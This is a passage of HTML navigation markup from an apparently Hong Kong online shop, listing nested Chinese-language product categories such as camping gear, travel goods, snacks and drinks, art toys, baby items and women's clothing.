			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
